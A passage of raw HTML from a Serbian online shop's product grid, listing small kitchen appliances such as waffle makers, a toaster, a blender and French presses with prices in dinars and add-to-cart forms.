        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-9014-aparat-za-kokice-1200w-2l_100383762.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-9014-aparat-za-kokice-1200w-2l_100383762.jpg" loading="lazy" width="240" height="300" alt="RAF&#x20;parat&#x20;za&#x20;kokice&#x20;1200w&#x20;2l" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7053 {
    width: 240px;
}
.product-image-container-7053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/raf-parat-za-kokice-1200w-2l">
                                RAF parat za kokice 1200w 2l                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7053" data-price-box="product-id-7053">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7053"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="r.9014"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7053/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7053">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA1My8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7053","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7048"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/aparat-za-vafle-raf-1000w"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7048">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2213-aparat-za-vafle-1000w_100383792.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2213-aparat-za-vafle-1000w_100383792.jpg" loading="lazy" width="240" height="300" alt="RAF&#x20;Aparat&#x20;za&#x20;vafle&#x20;1000W" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7048 {
    width: 240px;
}
.product-image-container-7048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/aparat-za-vafle-raf-1000w">
                                RAF Aparat za vafle 1000W                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7048" data-price-box="product-id-7048">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7048"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="R.2213"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7048/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7048">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA0OC8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7048","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7052"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/raf-aparat-za-vafle-519-1200w"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7052">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-519-aparat-za-vafle-1200w_100391424.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-519-aparat-za-vafle-1200w_100391424.jpg" loading="lazy" width="240" height="300" alt="RAF&#x20;aparat&#x20;za&#x20;vafle&#x20;519-1200w" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7052 {
    width: 240px;
}
.product-image-container-7052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/raf-aparat-za-vafle-519-1200w">
                                RAF aparat za vafle 519-1200w                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7052" data-price-box="product-id-7052">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7052"                data-price-amount="2190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="R.519"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7052/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7052">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA1Mi8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7052","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7078"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/muhler-termomax-toster-tx200s"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7078">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/u/muhler-termomax-tx200s-toster_100160464.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/u/muhler-termomax-tx200s-toster_100160464.jpg" loading="lazy" width="240" height="300" alt="M&#xFC;hler&#x20;Termomax&#x20;Toster&#x20;&#x20;TX200S" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7078 {
    width: 240px;
}
.product-image-container-7078 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/muhler-termomax-toster-tx200s">
                                Mühler Termomax Toster  TX200S                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7078" data-price-box="product-id-7078">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7078"                data-price-amount="2290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="TX200S"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7078/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7078">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA3OC8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7078","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7049"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/aparat-za-vafle-kornet-1000w"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7049">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2223-aparat-za-vafle-kornet-1000w_100383793.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2223-aparat-za-vafle-kornet-1000w_100383793.jpg" loading="lazy" width="240" height="300" alt="RAF&#x20;Aparat&#x20;za&#x20;vafle&#x20;kornet&#x20;1000w&#x20;" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7049 {
    width: 240px;
}
.product-image-container-7049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/aparat-za-vafle-kornet-1000w">
                                RAF Aparat za vafle kornet 1000w                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7049" data-price-box="product-id-7049">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7049"                data-price-amount="3090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="R.2223"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7049/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7049">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA0OS8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7049","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7054"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/raf-blender-2-u-1-800w-2l"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7054">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2863-blender-2-u-1-800w-2l_100383822.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2863-blender-2-u-1-800w-2l_100383822.jpg" loading="lazy" width="240" height="300" alt="RAF&#x20;Blender&#x20;2&#x20;u&#x20;1&#x20;800w&#x20;2l" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7054 {
    width: 240px;
}
.product-image-container-7054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/raf-blender-2-u-1-800w-2l">
                                RAF Blender 2 u 1 800w 2l                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7054" data-price-box="product-id-7054">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7054"                data-price-amount="4990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="R.2863"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7054/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7054">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA1NC8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7054","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7077"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/vilde-elekricni-grejac-za-hranu-65x27x17-cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7077">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/v/i/vilde-870176-elekricni-grejac-za-hranu-65x27x17-cm_100395460.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/v/i/vilde-870176-elekricni-grejac-za-hranu-65x27x17-cm_100395460.jpg" loading="lazy" width="240" height="300" alt="Vilde&#x20;Elekri&#x010D;ni&#x20;greja&#x010D;&#x20;za&#x20;hranu&#x20;65x27x17&#x20;cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7077 {
    width: 240px;
}
.product-image-container-7077 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/vilde-elekricni-grejac-za-hranu-65x27x17-cm">
                                Vilde Elekrični grejač za hranu 65x27x17 cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7077" data-price-box="product-id-7077">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7077"                data-price-amount="9990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="870176"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7077/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7077">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA3Ny8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7077","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4201"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/sinbo-sto6716-french-presa-za-kafu-i-caj-720ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4201">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/i/sinbo-sto6716-french-presa-za-kafu-i-caj-720ml_zkonnun8xud53tyq.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/i/sinbo-sto6716-french-presa-za-kafu-i-caj-720ml_zkonnun8xud53tyq.jpg" loading="lazy" width="240" height="300" alt="SINBO&#x20;STO6716&#x20;FRENCH&#x20;PRESA&#x20;&#x20;ZA&#x20;KAFU&#x20;I&#x20;&#x010C;AJ&#x20;720ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4201 {
    width: 240px;
}
.product-image-container-4201 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/sinbo-sto6716-french-presa-za-kafu-i-caj-720ml">
                                SINBO STO6716 FRENCH PRESA  ZA KAFU I ČAJ 720ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4201" data-price-box="product-id-4201">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4201"                data-price-amount="599"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">599,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4201","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4345"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-zln0681-floria-dzezva-za-kafu-650ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4345">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln0681-dzezva-za-kafu-850ml-l_l3vb4q33xkprmxht.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln0681-dzezva-za-kafu-850ml-l_l3vb4q33xkprmxht.jpg" loading="lazy" width="240" height="300" alt="ZILAN&#x20;ZLN0681&#x20;FLORIA&#x20;D&#x017D;EZVA&#x20;ZA&#x20;KAFU&#x20;650ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4345 {
    width: 240px;
}
.product-image-container-4345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-zln0681-floria-dzezva-za-kafu-650ml">
                                ZILAN ZLN0681 FLORIA DŽEZVA ZA KAFU 650ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4345" data-price-box="product-id-4345">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4345"                data-price-amount="790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">790,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4345","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4189"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1663-350-french-presa-za-kafu-i-caj-350ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4189">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1663-350-french-presa-za-kafu-i-caj-350ml_gzdmoxmbh7hib65g.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1663-350-french-presa-za-kafu-i-caj-350ml_gzdmoxmbh7hib65g.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1663-350&#x20;FRENCH&#x20;PRESA&#x20;&#x20;ZA&#x20;KAFU&#x20;I&#x20;&#x010C;AJ&#x20;350ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4189 {
    width: 240px;
}
.product-image-container-4189 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1663-350-french-presa-za-kafu-i-caj-350ml">
                                MAESTRO MR1663-350 FRENCH PRESA  ZA KAFU I ČAJ 350ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4189" data-price-box="product-id-4189">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4189"                data-price-amount="829"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">829,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4189","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4383"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/kitchen-artist-men237-sokovnik-i-cedljka-2-u-1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4383">
    <span class="product-image-wrapper">
